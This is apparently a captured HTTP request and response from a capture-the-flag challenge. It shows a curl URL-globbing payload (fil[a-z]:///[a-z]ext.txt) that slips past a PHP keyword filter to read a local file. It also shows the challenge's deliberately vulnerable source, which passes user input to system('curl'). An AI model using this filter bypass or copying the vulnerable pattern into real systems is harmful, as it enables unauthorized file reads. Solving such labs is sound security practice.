 Request
Pretty Raw Hex \n
1 GET /?x=fil[a-z]:///[a-z]ext.txt HTTP/1.1
2 Host: 45.147.231.180:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
<?php
/*
Read /next.txt
Hint for beginners: read curl's manpage.
*/
highlight_file(__FILE__);
$url = 'file:///hi.txt';
if(
    array_key_exists('x', $_GET) &&
    !str_contains(strtolower($_GET['x']),'file') &&
    !str_contains(strtolower($_GET['x']),'next')
){
    $url = $_GET['x'];
}
system('curl '.escapeshellarg($url));
wow... so next step is available at
http://45.147.231.180:8001/39c8e9953fe8ea40ff1c59876e0e2f28/